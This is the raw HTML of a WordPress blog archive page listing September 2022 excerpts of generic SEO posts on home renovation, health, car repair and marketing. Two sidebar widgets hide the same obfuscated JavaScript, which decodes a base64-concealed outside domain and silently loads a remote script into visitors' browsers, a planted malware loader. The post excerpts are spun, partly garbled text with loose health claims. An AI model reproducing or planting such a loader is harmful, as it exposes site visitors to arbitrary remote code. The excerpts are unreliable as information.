div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style></head>

<body class="archive date wp-theme-savona">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->

	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
								<a href="https://csstag.net/">CSS Tag</a>
				
								<br>
				<p class="site-description">CSS Tag</p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://csstag.net/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lrsidebar" data-sidebar-sticky="1">
	
	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="custom_html-113" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div><!-- Main Container -->
<div class="main-container">
	
	<ul class="blog-grid"><li>			<article id="post-3040" class="blog-post post-3040 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/essential-renovations-that-can-modernize-any-small-healthcare-facility-gerald-parks-memorial-foundation/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/essential-renovations-that-can-modernize-any-small-healthcare-facility-gerald-parks-memorial-foundation/">Essential Renovations That Can Modernize any Small Healthcare Facility &#8211; Gerald Parks Memorial Foundation</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 27, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>https://geraldtparksmemorialfoundation.org/essential-renovations-that-can-modernize-any-small-healthcare-facility/ The idea is to create a plot and creating an experience that connects with the patients. The most popular subjects is a less formal one, such as the Scandinavian designs that are so popular for our homes. In order to create an Zen atmosphere commercial painting pros may incorporate a natural-inspired design with colors, artwork, plants, or even thematic music and light. It will make people feel more at ease waiting to see a physician, and will feel more at ease at home if they have the local touch. andlt; /pandgt; Eye-catching Backgrounds to be used in Virtual Health Many healthcare clinics must develop an environment that is well-constructed&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/essential-renovations-that-can-modernize-any-small-healthcare-facility-gerald-parks-memorial-foundation/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3038" class="blog-post post-3038 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/should-i-get-a-yearly-physical-yes-and-heres-why-free-health-videos/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/should-i-get-a-yearly-physical-yes-and-heres-why-free-health-videos/">Should I Get a Yearly Physical? Yes and Heres Why! &#8211; Free Health Videos</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 24, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>The hormone is found in blood. Both men and women need testosterone. It is the case that in males this is the primary sexual hormone. It aids in the creation of sperms as well as voice deepening and muscle development. Testosterone levels in females are significantly lower than in males, but they are essential to regulate a range of hormonal functions in the body, as well as balancing hormones and stimulating the libido of females. Blood contains two types of testosterone; free testosterone, which does not attach to proteins and bound testosterone, which is bound to proteins like albumin, and also the blood&#8217;s sexual hormone-binding globulin (SHBG). Doctors may be&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/should-i-get-a-yearly-physical-yes-and-heres-why-free-health-videos/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3036" class="blog-post post-3036 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/reasons-to-use-a-marketing-agency-kameleon-media/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/reasons-to-use-a-marketing-agency-kameleon-media/">Reasons to Use a Marketing Agency &#8211; Kameleon Media</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 20, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>https://kameleon-media.com/2022/09/reasons-to-use-a-marketing-agency/ ROI on investment is higher than internal marketing, or working with one person. The agency marketing approach can have more impact on small and medium-sized enterprises than internal marketing. Marketing agencies provide diverse expertise. They can provide teams with distinct expertise and skills to help your business perform best in the highly competitive advertising marketplace. It is cheaper to hire hiring firms than establishing and training your own team. There&#8217;s no difference between the hiring of a professional to market either an organization or an individual. It&#8217;s a reasonable option that can bring high returns and should be considered in the case of any company. Agency marketing is about&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/reasons-to-use-a-marketing-agency-kameleon-media/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3034" class="blog-post post-3034 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/6-cheap-kitchen-ideas-for-small-kitchens-in-small-homes-shopping-magazine/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/6-cheap-kitchen-ideas-for-small-kitchens-in-small-homes-shopping-magazine/">6 Cheap Kitchen Ideas for Small Kitchens in Small Homes &#8211; Shopping Magazine</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 17, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>Also, it&#8217;s less expensive to operate. For example, pick up lower-cost cuts of meat or fish at the butcher&#8217;s, like chicken thighs instead of breasts or tripe in place of steaks for hamburgers. A deli counter might offer lower-cost options for meats such as rabbit, turkey and ham. It&#8217;s a wonderful idea for smaller kitchens as it will allow you to cut costs while still enjoying the amazing tasting. Through blending different meals within your kitchen it will be possible to prepare delicious meals that take advantage of all the food items you have in your refrigerator, meaning you don&#8217;t have food waste. This will allow you to get creative&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/6-cheap-kitchen-ideas-for-small-kitchens-in-small-homes-shopping-magazine/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3032" class="blog-post post-3032 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/do-you-take-good-care-of-your-eyes-the-benefits-of-polarized-sunglasses-for-sports-and-fashion-good-online-shopping-sites/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/do-you-take-good-care-of-your-eyes-the-benefits-of-polarized-sunglasses-for-sports-and-fashion-good-online-shopping-sites/">Do You Take Good Care Of Your Eyes? The Benefits Of Polarized Sunglasses For Sports And Fashion &#8211; Good Online Shopping Sites</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 16, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>If you suffer from erative loss of vision, it can be beneficial to wear the right sunglasses when outside. The polarized lenses can also be beneficial to people with age-related conditions. They decrease glare and boost contrast, and lessen the glare. Before you purchase polarized sunglasses for yourself, speak with a vision therapy service to determine if they will serve your eyes. If you are already recognized as having eye issues it is crucial to know this as these glasses may cause additional eye problems. There are many ways that eye care services can help in assisting. They can give you advice from them about what type of sunglasses are&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/do-you-take-good-care-of-your-eyes-the-benefits-of-polarized-sunglasses-for-sports-and-fashion-good-online-shopping-sites/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3030" class="blog-post post-3030 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/most-common-car-repairs-custom-wheels-direct/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/most-common-car-repairs-custom-wheels-direct/">Most Common Car Repairs &#8211; Custom Wheels Direct</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 16, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>The proximity of my location is crucial when looking for affordable repair services such as wheel alignments. NextDoor is a website that lets you check out the opinions of your neighbors of specific mechanics. It makes it simpler to identify the most suitable auto shop in your area. Then, you can choose the one that is reliable as well as affordable. You can have a mechanic arrive at your home if your car is experiencing issues to fix the issue. They charge affordable fees, and utilize similar equipment to an auto mechanic. It&#8217;s much more convenient to have one of our mobile mechanics visit your residence rather than take your&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/most-common-car-repairs-custom-wheels-direct/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3028" class="blog-post post-3028 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/home-renovations-that-will-get-you-the-cheapest-house-insurance-rates-home-insurance-easily/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/home-renovations-that-will-get-you-the-cheapest-house-insurance-rates-home-insurance-easily/">Home Renovations That Will Get You the Cheapest House Insurance Rates &#8211; Home Insurance Easily</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 14, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>seeking lower rates, but without jeopardizing the standard in your home, or security. Invest in Heating and Cooling Systems A different method to ensure you get most affordable house insurance is to purchase cooling and heating equipment including HVAC systems during your home&#8217;s remodel. These systems can make your living spaces warmer or cooler. Insulation reduces the loss of heat through windows and doors. It has an impact on insurance premiums because it decreases cooling and heating costs. This results in lower monthly payments for the homeowner. If you are thinking of the renovation of your cooling or heating system It is a great option to get a professional such&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/home-renovations-that-will-get-you-the-cheapest-house-insurance-rates-home-insurance-easily/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3026" class="blog-post post-3026 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/cheap-ways-to-decorate-your-bedroom-at-home-inspections/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/cheap-ways-to-decorate-your-bedroom-at-home-inspections/">Cheap Ways to Decorate Your Bedroom &#8211; AT HOME INSPECTIONS</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 13, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>lots of more time. It is generally an ideal choice for a small room since it requires little work. You might consider hiring an experienced local painter to complete your house&#8217;s painting. And if you have an idea of a style, take some time to draw the design out prior to painting. A Pinterest search can be used to discover ideas for accent walls. The good news is there is no need to be artistic to paint your accent wall. There are pre-made colors for paint and a variety of cheap ways to style your bedroom. However, it&#8217;s the decision of you which one is best for you. You can&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/cheap-ways-to-decorate-your-bedroom-at-home-inspections/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3024" class="blog-post post-3024 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/top-5-benefits-of-metal-roofing-diy-home-ideas/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/top-5-benefits-of-metal-roofing-diy-home-ideas/">Top 5 Benefits of Metal Roofing &#8211; DIY Home Ideas</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 6, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>They are usually professionally installed on roofing. Metal roofs or aluminum roofing prices may be more reasonable and easier to pay for than what customers assume that they will be, which could lead these roofs to be limited in their roofing options. If customers who purchased roofing are still relatively unhappy with the pricing it is possible to inquire to purchase aluminum roofing sale. The aluminum roofing materials are not priced the same. While some tiles for luxury roofing might be more costly than others, other roofing material are expected to be cheaper. Roofing repair costs aren&#8217;t cheap. Roofs constructed of aluminum are less vulnerable to corrosion than other roofs.&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/top-5-benefits-of-metal-roofing-diy-home-ideas/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-3022" class="blog-post post-3022 post type-post status-publish format-standard hentry category-home">
				
				<div class="post-media">
					<a href="https://csstag.net/finding-an-auto-body-shop-car-stereo-wiring/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://csstag.net/category/home/" rel="category tag">Home</a> </div>
					<h1 class="post-title">
						<a href="https://csstag.net/finding-an-auto-body-shop-car-stereo-wiring/">Finding an Auto Body Shop &#8211; Car Stereo Wiring</a>
					</h1>
					
					<div class="post-meta clear-fix">
												<span class="post-date">September 1, 2022</span>
											</div>
					
				</header>

				
				<div class="post-content">
					<p>It is possible that you will need to find an auto body shop in order to repair your car following an accident. If you&#8217;re not sure of what you should look for in an auto body shop, it can be difficult to identify a place is reliable. In this post this article, we&#8217;ll take a look at a few aspects you need to bear in mind while searching for an auto repair shop. It is a fact you must to remember. The warranty is a way for an auto shop to warrant its work. When your vehicle fails within the warranty&#8217;s time frame the customer can bring it back to&hellip;</p>				</div>

				
								<div class="read-more">
					<a href="https://csstag.net/finding-an-auto-body-shop-car-stereo-wiring/">Read More</a>
				</div>
								
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://csstag.net/author/css-tag/">
							<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://csstag.net/author/css-tag/" title="Posts by CSS Tag" rel="author">CSS Tag</a>	
					</span>
					
										
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li></ul>
	
</div><!-- .main-container -->
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="calendar-2" class="savona-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://csstag.net/2022/09/01/" aria-label="Posts published on September 1, 2022">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://csstag.net/2022/09/06/" aria-label="Posts published on September 6, 2022">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://csstag.net/2022/09/13/" aria-label="Posts published on September 13, 2022">13</a></td><td><a href="https://csstag.net/2022/09/14/" aria-label="Posts published on September 14, 2022">14</a></td><td>15</td><td><a href="https://csstag.net/2022/09/16/" aria-label="Posts published on September 16, 2022">16</a></td><td><a href="https://csstag.net/2022/09/17/" aria-label="Posts published on September 17, 2022">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://csstag.net/2022/09/20/" aria-label="Posts published on September 20, 2022">20</a></td><td>21</td><td>22</td><td>23</td><td><a href="https://csstag.net/2022/09/24/" aria-label="Posts published on September 24, 2022">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td><a href="https://csstag.net/2022/09/27/" aria-label="Posts published on September 27, 2022">27</a></td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://csstag.net/2022/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://csstag.net/2022/10/">Oct &raquo;</a></span>
	</nav></div></div><div id="recent-posts-2" class="savona-widget widget_recent_entries"><div class="widget-title"><h2>Recent Posts</h2></div>			<ul>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 17, 2026</span>
					<a href="https://csstag.net/how-to-minimize-depreciation-for-your-vehicle-icon-moto-sports/">How to Minimize Depreciation for Your Vehicle &#8211; Icon Moto Sports</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://csstag.net/how-to-tame-your-lawn-with-professional-lawn-care-services-an-enterprising-homeowner/">How to Tame Your Lawn with Professional Lawn Care Services &#8211; An Enterprising Homeowner</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://csstag.net/home-care-what-is-it-and-who-needs-it-healthy-living-news-for-all-families/">Home Care What is it, and Who Needs It? &#8211; Healthy Living News for All Families</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 11, 2026</span>
					<a href="https://csstag.net/from-drab-to-fab-home-improvements-that-impress/">From Drab to Fab  Home Improvements That Impress</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 10, 2026</span>
					<a href="https://csstag.net/the-5-best-website-layouts-for-small-businesses-in-2026-web-hosting-sky/">The 5 Best Website Layouts for Small Businesses in 2026 &#8211; Web Hosting Sky</a>
				</li>
							</ul>
			 
